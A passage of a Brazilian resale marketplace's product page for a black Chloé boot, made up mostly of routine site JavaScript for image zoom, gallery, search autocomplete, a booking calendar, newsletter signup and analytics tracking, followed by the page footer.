                        var demoTrigger = $('.demo-trigger')[0];
                        var paneContainer = $('.col-last')[0];

                        if (demoTrigger && paneContainer) {
                            // Destruir instância anterior se existir
                            if (driftInstance) {
                                try {
                                    driftInstance.disable();
                                } catch (e) {
                                    // Ignorar erros ao destruir
                                }
                                driftInstance = null;
                            }

                            // Criar nova instância do Drift
                            driftInstance = new Drift(demoTrigger, {
                                paneContainer: paneContainer,
                                inlinePane: false,
                            });
                        }
                    }
                }

                jQuery(document).ready(function () {
                    MontaProduto();
                    InicializarDrift();
                });
                
                var prm = Sys.WebForms.PageRequestManager.getInstance();
                prm.add_initializeRequest(InitializeRequest);
                prm.add_endRequest(EndRequest);

                function InitializeRequest(sender, args) {
                    setTimeout(function () {
                        // Inicializar o tenho interesse no iframe
                        const params = new URLSearchParams(window.location.search);
                        const valor = params.get('show_tenho_interesse');
                        console.log('teste1');
                        if (valor === 'true') {
                            var element = document.getElementsByClassName("iframe")[0];

                            if (element != null) {
                                var elementProdId = document.getElementsByClassName("spanProdIdClass")[0].innerHTML;

                                element.src = 'https://new4another.com.br//identificacao?prodId=' + elementProdId;
                            }
                        }
                    }, 1000);
                    
                                                            
                }

                function EndRequest(sender, args) {
                    MontaProduto();
                    InicializarDrift();

                    const params = new URLSearchParams(window.location.search);
                    const valor = params.get('show_tenho_interesse');

                    if (valor === 'true') {
                        iFrameChange();
                    }

                    new LazyLoad({
                        elements_selector: "img[data-src]",
                    });

                    $(document).ready(function () {
                        var options = {
                            url: function (texto) {
                                return "/LiveAutoComplete.ashx";
                            },
                            getValue: function (element) {
                                return element.NomeProduto;
                            },
                            template: {
                                type: 'custom',
                                method: function (value, item) {
                                    let template = $("#template").html()
                                        .replace("#produto#", item.NomeProduto)
                                        .replace("#imagem#", item.UrlImagem);

                                    // Se existe detalhe do produto montado
                                    if (item.LinkDetalhesProduto) {
                                        template = template.replace("#link#", item.LinkDetalhesProduto);
                                    }
                                    else {
                                        // Se não, mantem pela busca do nome
                                        template = template.replace("#link#", '#');
                                    }

                                    return template;
                                }
                            },
                            list: {
                                match: {
                                    enabled: true
                                }
                            },
                            ajaxSettings: {
                                dataType: "json",
                                method: "POST",
                                contentType: "application/json; charset=utf-8",
                                data: {
                                    dataType: "json"
                                }
                            },
                            preparePostData: function (data) {
                                data.texto = $("#txtBusca").val();
                                return JSON.stringify(data);
                            },
                            requestDelay: 400
                        };

                        $('#btnBuscax').click(function () {
                            LkBuscar(document.getElementById("txtBusca").value,
                                true); // -> Mostrar resultados
                        });

                        $('#txtBusca').easyAutocomplete(options);
                        $("#txtBusca").keypress(function (e) {
                            console.log('press');
                            var keycode = (e.keyCode ? e.keyCode : e.which);
                            if (keycode == 13) {
                                LkBuscar(document.getElementById("txtBusca").value,
                                    true); // -> Mostrar resultados
                            }

                        });

                        var $myDiv = $('#str_carrinho');

                        if ($myDiv.length) {
                            var html = '\u003ca href=\u0027https://new4another.com.br/carrinho\u0027\u003e\u003csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"31.125\" height=\"31.429\" viewBox=\"0 0 31.125 31.429\"\u003e\u003cpath id=\"_1374128\" data-name=\"1374128\"  d=\"M30.381,5.963a3.054,3.054,0,0,0-2.339-1.032H5.672L5.447,3.243C5.2,1.425,3.938,0,2.564,0H.921a.921.921,0,0,0,0,1.842H2.564c.3,0,.921.625,1.057,1.645L6.257,23.254a3.723,3.723,0,0,0,1.261,2.3,3.805,3.805,0,0,0,1.767.879,3.387,3.387,0,1,0,5.989.067H20.1a3.386,3.386,0,1,0,6.024,0h2.412a.921.921,0,0,0,0-1.842H9.961a1.976,1.976,0,0,1-1.879-1.645L7.89,21.566H26.07a3.822,3.822,0,0,0,3.7-3.243l1.321-9.905A3.055,3.055,0,0,0,30.381,5.963ZM13.807,28.042A1.545,1.545,0,1,1,12.262,26.5,1.547,1.547,0,0,1,13.807,28.042Zm10.849,0A1.545,1.545,0,1,1,23.111,26.5,1.547,1.547,0,0,1,24.656,28.042ZM29,7.176a1.238,1.238,0,0,1,.274,1l-.554,4.154H22.45l.37-5.555h5.221A1.238,1.238,0,0,1,29,7.176ZM15.919,19.725l-.37-5.555h4.933l-.37,5.555Zm-.493-7.4-.37-5.555h5.919l-.37,5.555ZM13.21,6.773l.37,5.555H6.658L5.917,6.773ZM6.9,14.169h6.8l.37,5.555H7.644ZM26.07,19.725H21.957l.37-5.555H28.47l-.521,3.91A1.976,1.976,0,0,1,26.07,19.725Zm0,0\"  fill=\"#fff\" /\u003e\u003c/svg\u003e\u003cdiv class=\"qtdCarrinho\"\u003e0\u003c/div\u003e\u003c/a\u003e\u003cdiv class=\"itens-cart-header\"\u003e\u003cdiv class=\"inner-itens-cart-header\"\u003e\u003cdiv class=\"header-cart-header\"\u003e0 itens no carrinho\u003c/div\u003e\u003cdiv class=\"body-cart-header\"\u003e\u003ctable\u003e\u003ctr\u003e\u003ctd class=\"td-empty\"\u003eNenhum item\u003c/td\u003e\u003c/tr\u003e\u003c/table\u003e\u003c/div\u003e\u003cdiv class=\"footer-cart-header\"\u003e\u003cp\u003eTotal: R$ 0,00\u003c/p\u003e\u003ca href=\"https://new4another.com.br/carrinho\"\u003eFinalizar compra\u003c/a\u003e\u003c/div\u003e\u003c/div\u003e\u003c/div\u003e\u003c/div\u003e';
                            $myDiv.append(html);
                        }

                        
                    });
                }

                if ($('.modalPopup').is(':visible')) {
                    window.setInterval(function () {
                        var height = $(".iframe").contents().find("html").innerHeight();
                        var headerPopUp = $("#headerPopUp").innerHeight();

                        console.log(height);

                        if (height == undefined && $("#ctl00_ContentPlaceHolder1_UserLoginStatus").val() == 1) {
                            height = 274;
                        } else if (height == undefined) {
                            height = 500;
                        } else if ($('#ctl00_ContentPlaceHolder1_IframeContrato').length > 0 && height == 0) {
                            height = 500;
                            headerPopUp = 45
                        }

                        if (height > 0) {
                            $(".iframe").contents().find("#ctl00_ContentPlaceHolder1_UpdatePanel1").css("overflow", "hidden");
                            $(".iframe").contents().find("body").css("margin-top", "-40px");
                            $(".iframe").css("height", height + 1);
                            $(".modalPopup").css("height", height + headerPopUp + 16);
                        }
                    }, 1500);
                }

                function iFrameChange() {
                    console.log('testeteste');
                    var element = document.getElementsByClassName("iframe")[0];

                    if (element != null) {
                        var elementProdId = document.getElementsByClassName("spanProdIdClass")[0].innerHTML;

                        element.src = 'https://new4another.com.br//identificacao?prodId=' + elementProdId;
                    }
                }

                $('#ulThumbsMob a').click(function () {
                    $('.ImgProdutoMob a').attr('onclick', 'openPhotoSwipe(' + $(this).attr('data-id') + ')');
                });

                var openPhotoSwipe = function (index) {
                    // PhotoSwipe 5.x não precisa de elemento HTML predefinido
                    // Configurar opções para PhotoSwipe 5.x
                    var options = {
                        gallery: '#ulThumbs', // Seletor do contêiner da galeria
                        children: 'a', // Seletor dos links das imagens
                        pswpModule: PhotoSwipe, // Módulo PhotoSwipe
                        index: index || 0, // Índice inicial
                        showHideAnimationType: 'none', // Sem animação
                        bgOpacity: 0.8, // Opacidade do fundo
                        spacing: 0.1, // Espaçamento entre slides
                        allowPanToNext: false, // Não permitir pan para próxima imagem
                        loop: false, // Não fazer loop
                        pinchToClose: true, // Permitir fechar com pinch
                        closeOnVerticalDrag: true, // Permitir fechar arrastando verticalmente
                        hideAnimationDuration: 333,
                        showAnimationDuration: 333,
                        zoom: true, // Permitir zoom
                        preload: [1, 1] // Pré-carregar 1 imagem antes e depois
                    };

                    // Criar e inicializar PhotoSwipe 5.x
                    var lightbox = new PhotoSwipeLightbox({
                        gallery: document.body, // Container temporário
                        children: [], // Será definido dinamicamente
                        pswpModule: PhotoSwipe,
                        ...options
                    });

                    // Configurar os dados das imagens
                    lightbox.addFilter('itemData', (itemData, index) => {
                        if (items && items[index]) {
                            return {
                                src: items[index].src,
                                width: items[index].w,
                                height: items[index].h,
                                alt: 'Imagem do produto ' + (index + 1)
                            };
                        }
                        return itemData;
                    }); 

                    lightbox.addFilter('numItems', () => {
                        return items ? items.length : 0;
                    });

                    lightbox.init();
                    
                    // Abrir na imagem especificada
                    lightbox.loadAndOpen(index || 0);
                };

                // Drift será inicializado pela função InicializarDrift()
                // que é chamada no document.ready e após postback


                function addItem(object) {
                    if ($(object).parent().parent().parent().hasClass('mobNew')) {
                        qtdItems++;
                        if (jQuery('.mobNew li img').length == qtdItems) {
                            $('.mobNew li img').each(function () {
                                let src = $(this).attr('src').replace("Thumb1", "Big");
                                let is = {
                                    src: src,
                                    w: $(this).width() * 15,
                                    h: $(this).height() * 15,
                                };

                                items.push(is);
                            })
                        }
                    }

                    object.addEventListener('click', TrocaImagem, false);
                }

                var currentLojaId = null;
                var currentProdId = null;
                var currentProdFilhoId = null;

                function abrircalendario() {
                    if (document.getElementById('ctl00_ContentPlaceHolder1_h_Agendamento').value == 'True') {
                        // Oculte os detalhes do frete
                        $("#detalhesFrete").hide();
                        $("input[type='radio'][name='transportadora']").prop('checked', false);
                        // Restaure o calendário
                        $("#divCalendarioAgendamento").show();
                        updateCalendarWithRestrictions();
                    }
                }

                // Função para inicializar o calendário com restrições
                function updateCalendarWithRestrictions() {
                    var lojaID = parseInt(document.getElementById('ctl00_ContentPlaceHolder1_h_lojaID').value);
                    var produtoID = parseInt(document.getElementById('ctl00_ContentPlaceHolder1_h_pid').value);
                    var produtoFilhoId = parseInt(document.getElementById('ctl00_ContentPlaceHolder1_h_pfid').value); 

                    currentLojaId = lojaID;
                    currentProdId = produtoID;
                    currentProdFilhoId = produtoFilhoId;
                    // Obter a data atual ou a data selecionada
                    var currentDate = $("#calendario").datepicker("getDate") || new Date();
                    var mes = currentDate.getMonth() + 1; // Meses são zero-based
                    var ano = currentDate.getFullYear();

                    // Carregar horários disponíveis para o mês atual
                    carregarHorariosDisponiveis(lojaID, produtoID, mes, ano, function () {

                        $("#calendario").datepicker({
                            regional: "pt-BR",
                            monthNames: [
                                "Janeiro", "Fevereiro", "Março", "Abril", "Maio", "Junho",
                                "Julho", "Agosto", "Setembro", "Outubro", "Novembro", "Dezembro"
                            ],
                            monthNamesShort: [
                                "Jan", "Fev", "Mar", "Abr", "Mai", "Jun",
                                "Jul", "Ago", "Set", "Out", "Nov", "Dez"
                            ],
                            dayNames: [
                                "Domingo", "Segunda-feira", "Terça-feira", "Quarta-feira",
                                "Quinta-feira", "Sexta-feira", "Sábado"
                            ],
                            dayNamesShort: ["Dom", "Seg", "Ter", "Qua", "Qui", "Sex", "Sáb"],
                            minDate: 0,
                            dayNamesMin: ["Dom", "Seg", "Ter", "Qua", "Qui", "Sex", "Sáb"],
                            beforeShowDay: function (date) {

                                var today = new Date();
                                today.setHours(0, 0, 0, 0);

                                var checkDate = new Date(date.getFullYear(), date.getMonth(), date.getDate());

                                var stringDate = $.datepicker.formatDate("yy-mm-dd", checkDate);

                                var isPassada = checkDate < today;

                                if (isPassada) {
                                    return [false, "passada", "Data passada"];
                                } else if (agendamentosPorData[stringDate] && agendamentosPorData[stringDate].length > 0) {
                                    return [true, "desbloqueada", "Disponível"];
                                } else {
                                    return [false, "bloqueada", "Bloqueada"];
                                }
                            },
                            onChangeMonthYear: function (year, month, inst) {
                                mes = parseInt(month);
                                ano = parseInt(year);

                                // Limpar dados existentes
                                agendamentosPorData = {};

                                // Carregar horários disponíveis para o novo mês
                                carregarHorariosDisponiveis(lojaID, produtoID, mes, ano, function () {
                                    LimpaDatepicker();
                                });

                                // Remover a classe selecionada de todas as datas
                                $(".selected-date").removeClass("selected-date");

                                // Atualizar o datepicker com as novas restrições
                                $("#calendario").datepicker("refresh");
                            },
                            onSelect: function (dateText, inst) {

                                // Remover a classe selecionada de todas as datas
                                $(".selected-date").removeClass("selected-date");

                                // Adicionar a classe selecionada à data escolhida
                                var selectedDate = $("#calendario").datepicker("getDate");
                                var formattedDate = $.datepicker.formatDate("yy-mm-dd", selectedDate);
                                var day = selectedDate.getDate();
                                var month = selectedDate.getMonth() + 1; // Meses são zero-based
                                var year = selectedDate.getFullYear();

                                // Selecionar o elemento da data no calendário
                                var dateElement = $("#calendario").find(".ui-datepicker-calendar td a").filter(function () {
                                    return $(this).text() == day;
                                });

                                dateElement.addClass("selected-date");

                                handleDateSelection(dateText);
                            }
                        });

                        // Adicionar classes personalizadas para estilização
                        $("#calendario .bloqueada a").addClass("bloqueada");
                        $("#calendario .desbloqueada a").addClass("desbloqueada");
                    });
                }

                var agendamentosPorData = {};

                // Função para carregar horários disponíveis via AJAX
                function carregarHorariosDisponiveis(lojaId, produtoId, mes, ano, callback) {
                    $.ajax({
                        url: "/agendamento/AgendamentoService.asmx/CarregaHorariosAgendamento",
                        type: "POST",
                        data: JSON.stringify({ lojaId: lojaId, produtoId: produtoId, mes: mes, ano: ano }),
                        contentType: "application/json; charset=utf-8",
                        dataType: "json",
                        success: function (response) {
                            var agendamentos = response.d;
                            agendamentosPorData = {};

                            agendamentos.forEach(function (agendamento) {
                                var dateStr = agendamento.Date; // "yyyy-mm-dd"
                                if (!agendamentosPorData[dateStr]) {
                                    agendamentosPorData[dateStr] = [];
                                }
                                agendamentosPorData[dateStr].push({
                                    HoraInicio: agendamento.HoraInicio,
                                    HoraFim: agendamento.HoraFim
                                });
                            });

                            $("#radiobuttons").empty();
                            if (agendamentos.length == 0) {
                                LimpaDatepicker();

                                var htmlText = '<p><strong>Não foi possível encontrar datas disponíveis</strong></p>';
                                $("#radiobuttons").append(htmlText);
                            }


                            if (callback && typeof callback === 'function') {
                                callback();
                            }
                        },
                        error: function (xhr, status, error) {
                            console.error("Erro ao carregar horários de agendamento:", error);
                            if (callback && typeof callback === 'function') {
                                callback();
                            }
                        }
                    });
                }

                function handleDateSelection(dateText) {
                    var selectedDate = $("#calendario").datepicker("getDate");

                    var internalDate = $.datepicker.formatDate("yy-mm-dd", selectedDate);
                    var displayDate = $.datepicker.formatDate("dd/mm/yy", selectedDate);

                    var availableTimes = agendamentosPorData[internalDate] || [];

                    var timesHtml = "";
                    if (availableTimes.length > 0) {
                        availableTimes.forEach(function (time, index) {

                            agendamentosSelecionados = [];

                            // Verifica se já está selecionado
                            var selecionado = agendamentosSelecionados.some(function (item) {
                                return item.prodId === currentProdId && item.date === internalDate && item.horaInicio === time.HoraInicio && item.horaFim === time.HoraFim;
                            });

                            var checkedAttribute = selecionado ? "checked='checked'" : "";

                            timesHtml += "<div class='horario-item'>";
                            timesHtml += "<input type='checkbox' class='horario-checkbox' data-date='" + internalDate + "' data-displaydate='" + displayDate + "' data-horainicio='" + time.HoraInicio + "' data-horafim='" + time.HoraFim + "' " + checkedAttribute + " />";
                            timesHtml += "<span>" + time.HoraInicio + " - " + time.HoraFim + "</span>";
                            timesHtml += "</div>";
                        });
                    } else {
                        timesHtml += "<p>Nenhum horário disponível para esta data.</p>";
                    }

                    var diaSelecionadoHtml = "<span>" + displayDate + "</span><br/>";
                    var combinedHtml = diaSelecionadoHtml + timesHtml;
                    $("#horariosDisponiveis").html(combinedHtml);
                }

                function LimpaDatepicker() {
                    $("#calendario").datepicker("refresh");
                    $(".selected-date").removeClass("selected-date");
                    $("#horariosDisponiveis").empty();
                    $("#radiobuttons").empty();
                }

                $(document).on('change', '.horario-checkbox', function () {
                    var checkbox = $(this);
                    var date = checkbox.data('date');
                    var displayDate = checkbox.data('displaydate');
                    var horaInicio = checkbox.data('horainicio');
                    var horaFim = checkbox.data('horafim');
                    var prodId = currentProdId;

                    if (checkbox.is(':checked')) {
                        // Verificar se já existe seleção anterior para o mesmo produto e data
                        var previousSelection = agendamentosSelecionados.find(function (item) {
                            return item.prodId === prodId && item.date === date;
                        });

                        if (previousSelection) {
                            // Remover a seleção anterior
                            agendamentosSelecionados = agendamentosSelecionados.filter(function (item) {
                                return !(item.prodId === prodId && item.date === date);
                            });

                            // Desmarcar o checkbox anterior
                            $("input.horario-checkbox[data-date='" + date + "'][data-horainicio='" + previousSelection.horaInicio + "'][data-horafim='" + previousSelection.horaFim + "']").prop('checked', false);

                            // Remover o horário anterior da UI
                            removerHorarioSelecionado(prodId, date, previousSelection.horaInicio, previousSelection.horaFim);
                        }

                        // Adicionar a nova seleção
                        agendamentosSelecionados.push({
                            prodId: prodId,
                            produtoFilhoId: currentProdFilhoId,
                            date: date,
                            horaInicio: horaInicio,
                            horaFim: horaFim
                        });

                        var jsonString = JSON.stringify(agendamentosSelecionados);
                        document.getElementById(hfAgendamentosSelecionados).value = jsonString;

                        adicionarHorarioSelecionado(prodId, date, horaInicio, horaFim, displayDate);

                    } else {
                        // Desmarcando o checkbox atual
                        agendamentosSelecionados = agendamentosSelecionados.filter(function (item) {
                            return !(item.prodId === prodId);
                        });

                        if (agendamentosSelecionados.length === 0) {
                            document.getElementById(hfAgendamentosSelecionados).value = "";
                        } else {
                            document.getElementById(hfAgendamentosSelecionados).value = jsonString;
                        }

                        removerHorarioSelecionado(prodId, date, horaInicio, horaFim);
                    }
                });

                function adicionarHorarioSelecionado(prodId, internalDate, horaInicio, horaFim, displayDate) {
                    var linhaProduto = $("tr[data-prodid='" + prodId + "']");
                    var horarioDisplay = linhaProduto.find(".horario-selecionado");

                    horarioDisplay.empty();

                    var horarioText = "Data do Agendamento: " + displayDate + ", Horário: " + horaInicio + " - " + horaFim;

                    horarioDisplay.append("<p>" + horarioText + "</p>");
                }

                function removerHorarioSelecionado(prodId, internalDate, horaInicio, horaFim) {
                    var linhaProduto = $("tr[data-prodid='" + prodId + "']");
                    var horarioDisplay = linhaProduto.find(".horario-selecionado");

                    horarioDisplay.empty();
                }

                abrircalendario();
            </script>

            <input type="hidden" name="ctl00$ContentPlaceHolder1$img00g" id="ctl00_ContentPlaceHolder1_img00g" value="https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/produtos/grande/239221.jpg?v20240201144359" />
            <input type="hidden" name="ctl00$ContentPlaceHolder1$img01g" id="ctl00_ContentPlaceHolder1_img01g" value="https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/produtos/grande/239221_1.jpg?v20240201144400" />
            <input type="hidden" name="ctl00$ContentPlaceHolder1$img02g" id="ctl00_ContentPlaceHolder1_img02g" value="https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/produtos/grande/239221_2.jpg?v20240201144400" />
            <input type="hidden" name="ctl00$ContentPlaceHolder1$img03g" id="ctl00_ContentPlaceHolder1_img03g" value="https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/produtos/grande/239221_3.jpg?v20240201144401" />
            <input type="hidden" name="ctl00$ContentPlaceHolder1$img04g" id="ctl00_ContentPlaceHolder1_img04g" value="https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/produtos/grande/239221_4.jpg?v20240201144401" />
            <input type="hidden" name="ctl00$ContentPlaceHolder1$img00b" id="ctl00_ContentPlaceHolder1_img00b" value="https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/produtos/big/239221.jpg?v20240201144359" />
            <input type="hidden" name="ctl00$ContentPlaceHolder1$img01b" id="ctl00_ContentPlaceHolder1_img01b" value="https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/produtos/big/239221_1.jpg?v20240201144400" />
            <input type="hidden" name="ctl00$ContentPlaceHolder1$img02b" id="ctl00_ContentPlaceHolder1_img02b" value="https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/produtos/big/239221_2.jpg?v20240201144400" />
            <input type="hidden" name="ctl00$ContentPlaceHolder1$img03b" id="ctl00_ContentPlaceHolder1_img03b" value="https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/produtos/big/239221_3.jpg?v20240201144401" />
            <input type="hidden" name="ctl00$ContentPlaceHolder1$img04b" id="ctl00_ContentPlaceHolder1_img04b" value="https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/produtos/big/239221_4.jpg?v20240201144401" />
        
</div>
    <div id="ctl00_ContentPlaceHolder1_upProgress" style="display:none;">
	
            <div id="updateProgressDiv"
                style="position: fixed; z-index: 6; left: 50%; top: 330px; margin-left: -16px; margin-top: -16px; width: 100px; height: 100px;">
                <img id="ctl00_ContentPlaceHolder1_imgLoading" src="https://new4another.com.br/imagens/layout/loading.gif" style="border-width:0px;" />
            </div>
            <div class="bglightbox" id="bglightbox">
            </div>
        
</div>

    <script>fbq('track', 'ViewContent', {content_ids: ['239221'],content_type: 'product' });</script>
    <div itemscope itemtype="http://schema.org/Product">  <meta itemprop="brand" content="CHLOÉ">  <meta itemprop="name" content="Bota Chloé Bico Fino e Salto Alto Preta">  <meta itemprop="description" content="Bota em camurça com detalhes em couro texturizado Preto total Bico fino frontal Recortes laterais aparentes Laterais em couro texturizado estilo croco Cano baixo Salto fino de altura elevada revestido por couro estilo phyton Tira superior com elasticidade para ajuste aos tornozelos Solado em couro liso com marcas de uso aparentes">  <meta itemprop="productID" content="126361">  <meta itemprop="url" content="https://new4another.com.br/produto/produtodetalhetempelate.aspx?produto=bota-chloe-bico-fino-e-salto-alto-preta&sku=239221">  <meta itemprop="image" content="https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/produtos/media/239221.jpg?v20240201144359">  <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">    <link itemprop="availability" href="http://schema.org/InStock">    <link itemprop="itemCondition" href="http://schema.org/NewCondition">    <meta itemprop="price" content="1746,40">    <meta itemprop="price" content="1.746,40">    <meta itemprop="priceCurrency" content="BRL">  </div></div>
    <script>gtag('event', 'view_item', {currency: 'BRL',value: '1746,40',items: [{item_id: '126361',item_name: 'Bota Chloé Bico Fino e Salto Alto Preta'}]});</script>

    

     <script type="text/javascript">
         var hfAgendamentosSelecionados = "hfAgendamentosSelecionados";
     </script>

        <div class="clear">
        </div>
        <div class="loader" id="dv_loader" style="display: none;">
            
        </div>
        <div class="bgLoader" id="dv_bgLoader" style="display: none;">
        </div>
        


<script type="text/javascript">
    window.addEventListener("load", function () {
        var hasRDStation = 'True';
        hasRDStation == "False" && $("#aviso_politica_privacidade_newsletter").hide();
    });

    function EnviarNews() {
        var url = window.location.origin + "/handlers/NewsLetter.ashx";
        if ($("#txtEmailNewsLetter").val() != '' && $("#txtNomeNewsLetter").val() != '') {
            $.ajax({
                type: "POST",
                url: url,
                data: {
                    email: $("#txtEmailNewsLetter").val(),
                    nome: $("#txtNomeNewsLetter").val(),
                    traffic_source: new URLSearchParams(window.location.search).get('utm_source') ?? "",
                    traffic_medium: new URLSearchParams(window.location.search).get('utm_medium') ?? "",
                    traffic_campaign: new URLSearchParams(window.location.search).get('utm_campaign') ?? "",
                    traffic_value: new URLSearchParams(window.location.search).get('utm_term') ?? ""
                },
                dataType: "json",
                success: function (data) {
                    if (data['Status'] == 0) {
                        LightBoxjs(data['Title'], data['Message']);
                        $("#txtNomeNewsLetter").val("");
                        $("#txtEmailNewsLetter").val("");

                        //tagLEAD();
                    }
                    else if (data['Status'] == 1) {
                        LightBoxjs(data['Title'], data['Message']);
                    }
                },
                error: function (xhr, data, thrownError) {
                    LightBoxjs(data['Title'], data['Message']);
                }
            });
        }
        else {
            LightBoxjs('Por favor:', 'Preencha os campos Nome e Email.');
        }
    }

    function ReturnTop() {
        $('html,body').animate({ scrollTop: 0 }, 1000);
        return false;
    }

    //if (typeof (new LazyLoad()) != 'undefined' && new LazyLoad() != null) {
    //    var lazyLoadInstance = new LazyLoad({
    //        // Your custom settings go here
    //    });
    //}   


</script>

<footer>
    
    <div id="ctl00_Footer1_footerSAAS" class="container">
        <div class="flex">
            <div class="col">
                <div class="logo">
                    <div class="flex-center">
                        <a href="https://new4another.com.br/" id="ctl00_Footer1_aLogo_footer">
                            <img src="https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/b8b4ef79-c15a-4162-a557-011ce52a2131.png" id="ctl00_Footer1_logo_footer" />
                        </a>
                    </div>
                </div>
                <div class="mediaSocial">
                    <div class="flex flex-center flex-align-center">
                        <a href='https://www.instagram.com/new4another/' target='_blank' > <img width='25' height='25' src='https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/cc57ce50-c787-4577-baf9-e9516a682a5b.svg' alt="" /> </a><a href='https://www.facebook.com/new4another' target='_blank' > <img width='25' height='25' src='https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/fa7b7a71-d124-4c38-a0a5-b46b373cb831.svg' alt="" /> </a>

                    </div>
                </div>
                <div class="infos">
                    <p id="ctl00_Footer1_atendimentoInfo"></p>
                </div>
            </div>
            
            <div class="col">
                <h3 id="ctl00_Footer1_title_institucional">INSTITUCIONAL</h3>
                <ul class="links">
                    <li><a href='https://new4another.com.br/institucional/quemsomos' target='_parent'  >Quem somos</a></li><li><a href='https://new4another.com.br/institucional/custom/beneficios' target='_parent'  >Benefícios</a></li><li><a href='https://new4another.com.br/institucional/faq' target='_parent'  >FAQ </a></li><li><a href='https://new4another.com.br/institucional/faleconosco' target='_parent'  >Fale Conosco</a></li><li><a href='https://new4another.com.br/institucional/dicas' target='_blank'  >Políticas de entregas</a></li><li><a href='https://new4another.com.br/institucional/politica-troca' target='_parent'  >Trocas e Devoluções</a></li><li><a href='https://new4another.com.br/institucional/politica-privacidade' target='_self'  >Política de Privacidade</a></li><li><a href='https://new4another.com.br/institucional/termoscondicoesuso' target='_blank'  >Termo de Uso</a></li>
                </ul>
            </div>
            <div class="col">
                <h3 id="ctl00_Footer1_title_lojas">LOJAS</h3>
                <ul class="links">
                    <li><a href="https://new4another.com.br/chris-hamoui">Chris Hamoui </a></li><li><a href="https://new4another.com.br/chris-pitanguy">Chris Pitanguy </a></li><li><a href="https://new4another.com.br/deborah-quintela">Deborah Quintela</a></li><li><a href="https://new4another.com.br/emar-batalha">Emar Batalha</a></li>
                </ul>
            </div>
            <div class="col">
                <h3 id="ctl00_Footer1_title_contato">CONTATO</h3>
                <ul class="links">
                    <li>
                        <a href="mailTo:atendimento@new4another.com.br" id="ctl00_Footer1_aEmail"><span class="__cf_email__" data-cfemail="305144555e54595d555e445f705e554704515e5f445855421e535f5d1e5242">[email&#160;protected]</span></a>
                    </li>
                    <li>
                        (11) 97259-9924
                    </li>
                </ul>

            </div>
            
            
            
            <div class="col cartoes">
                <h3 id="ctl00_Footer1_title_fp">FORMAS DE PAGAMENTO</h3>
                <ul class="links">
                    <li>
                        <img alt='Boleto' src='https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/assets/images/icones/boleto.png'  /><img alt='Master' src='https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/assets/images/icones/ico_mastercard.png'  /><img alt='Visa' src='https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/assets/images/icones/ico_visa.png'  /><img alt='Hipercard' src='https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/assets/images/icones/ico_hipercard.png'  /><img alt='ELO' src='https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/assets/images/icones/ico_ELO.png'  />
                        
                    </li>
                </ul>
            </div>
        </div>
    </div>
    
    <div id="ctl00_Footer1_divMkpDescription" class="copyright">Rua Campo Verde, 61 -  CJ 72 - Jardim Europa - S&#227;o Paulo -- CEP: 01456-010&lt;br    /                              CNPJ: 42.506.175/0001-15  </div>
    <div class="copyright">
        Criação e Desenvolvimento Agência <a id="newHumansWebSiteLink" style="text-decoration:underline;" target="_blank" href="https://www.newhumans.com.br/">New Humans</a> | Plataforma <a href="https://addsuite.com.br/plataforma-de-marketplace-b2c/" id="ctl00_Footer1_addSuiteWebSiteLink" style="text-decoration:underline;" target="_blank">Add Suite</a> - Tecnologia e Comunicação para Transformação Digital        
    </div>    
</footer>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>

    if (typeof (new LazyLoad) != 'undefined' && new LazyLoad != null) {
		//var lazyLazy = new LazyLoad();
		
		var lazyLazy = new LazyLoad({
			elements_selector: "img[data-src]:not(.lazy)",
		});
    }
	
	

    const userInteractionEvents = ["mouseover", "keydown", "touchmove", "touchstart"
    ];
    userInteractionEvents.forEach(function (event) {
        window.addEventListener(event, triggerScriptLoader, {
            passive: true
        }); 
    });
     
    function triggerScriptLoader() {
        loadScripts();
        userInteractionEvents.forEach(function (event) {
            window.removeEventListener(event, triggerScriptLoader, {
                passive: true
            });
        });
    }
    function loadScripts() {
        document.querySelectorAll("script[data-src]").forEach(function (elem) {
            elem.setAttribute("src", elem.getAttribute("data-src"));
        });
        document.querySelectorAll("iframe[data-src]").forEach(function (elem) {
            elem.setAttribute("src", elem.getAttribute("data-src"));
        });
    }
</script>
        <input type="hidden" id="LighboxMsg_urlRedirect" value="" />
        <img border="0" src="" width="1" height="1" id="addiImg" />
        <img border="0" src="" width="1" height="1" id="addiImg2" />
        <input type="hidden" id="h_mobile" value="0" />
        <input name="ctl00$h_lojaid" type="hidden" id="ctl00_h_lojaid" value="0" />
    

<script type="text/javascript">
//<![CDATA[
Sys.Application.add_init(function() {
    $create(Sys.UI._UpdateProgress, {"associatedUpdatePanelId":"ctl00_HeaderAux_UpdatePanel3","displayAfter":0,"dynamicLayout":true}, null, null, $get("ctl00_HeaderAux_UpdateProgress1"));
});
Sys.Application.add_init(function() {
